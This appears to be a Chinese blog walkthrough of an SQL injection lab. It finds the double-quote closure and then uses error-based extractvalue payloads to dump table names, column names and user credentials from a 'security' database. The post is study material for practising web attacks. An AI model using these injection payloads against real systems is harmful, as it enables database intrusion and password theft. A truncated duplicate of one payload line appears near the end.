

输入?id=1



输入?id=2-1,此时不能判断是什么数据类类型



输入?id=1’,页面无报错

输入?id=1",说明闭合符号为双引号



利用报错注入

输入?id=1" and (extractvalue(1,concat(0x7e,(select substr(group_concat(table_name),1,31) from information_schema.tables where table_schema=database()),0x7e))) --+查看所有数据库



输入?id=1" and (extractvalue(1,concat(0x7e,(select substr(group_concat(column_name),60,31) from information_schema.columns where table_schema=database()),0x7e))) --+查看users表里面的所有列



输入?id=1" and (extractvalue(1,concat(0x7e,(select substr(group_concat(username,password),1,31) from security.users),0x7e))) --+查看用户名和密码

ractvalue(1,concat(0x7e,(select substr(group_concat(username,password),1,31) from security.users),0x7e))) --+查看用户名和密码

1158

1158

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?